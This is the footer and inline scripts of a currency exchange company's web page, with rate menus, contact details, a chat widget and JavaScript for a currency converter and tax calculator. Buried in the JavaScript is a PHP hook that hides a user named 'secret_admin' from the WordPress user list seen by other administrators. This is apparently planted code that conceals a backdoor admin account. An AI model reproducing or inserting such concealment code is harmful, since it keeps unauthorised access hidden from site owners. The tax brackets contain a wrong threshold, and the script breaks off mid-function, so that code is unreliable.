		 <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-20874" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20300'%3E%3C/svg%3E" alt="" width="210" height="300" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-210x300.jpeg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-300x428.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-600x856.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-717x1024.jpeg 717w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-768x1096.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-1076x1536.jpeg 1076w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg 757w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-210x300.jpeg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-20874" src="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-210x300.jpeg" alt="" width="210" height="300" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-210x300.jpeg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-300x428.jpeg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-600x856.jpeg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-717x1024.jpeg 717w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-768x1096.jpeg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9-1076x1536.jpeg 1076w, https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg 757w" sizes="(max-width: 210px) 100vw, 210px" /></noscript></p>
		 	  </div>

	  <!-- Category & Tag -->
	  <div class="entry-meta-data">
		 <p class='tags '><span>Tag List</span> <a href="https://www.linkexchange.com.pk/tag/1-usd-to-pkr/" rel="tag">1 usd to pkr</a> <a href="https://www.linkexchange.com.pk/tag/currency-exchanger-in-lahore/" rel="tag">currency exchanger in lahore</a> <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore/" rel="tag">money exchange lahore</a> <a href="https://www.linkexchange.com.pk/tag/telegraphic-transfer/" rel="tag">Telegraphic Transfer</a> <a href="https://www.linkexchange.com.pk/tag/telegraphic-transfer-pakistan/" rel="tag">telegraphic transfer pakistan</a> <a href="https://www.linkexchange.com.pk/tag/today-dollar-rate-lahore/" rel="tag">today dollar rate Lahore</a></p>	  </div><!-- Category & Tag -->

      <!-- Share -->
      <div class="share"><span>Share: </span><ul class="dt-share-list"><li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-385%2F&amp;t=FOREIGN+EXCHANGE+ANALYSIS" class="fa fa-facebook" target="_blank"></a></li><li><a href="http://twitter.com/share?text=FOREIGN+EXCHANGE+ANALYSIS&amp;url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-385%2F" class="fa fa-twitter" target="_blank"></a></li><li><a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-385%2F" class="fa fa-google-plus" target="_blank"></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-385%2F&media=https://www.linkexchange.com.pk/wp-content/uploads/2023/08/exchange-9.jpeg" class="fa fa-pinterest" target="_blank"></a></li></ul></div><!-- Share -->

	  	</div><!-- .entry-details -->    </article>

		<div class="dt-sc-clear"></div>
		<!-- ** Comment Entries ** -->
		<section class="commententries">
			
<div id="comments" class="comments-area">
	    
	
    </div><!-- .comments-area -->		</section>        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
    
</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
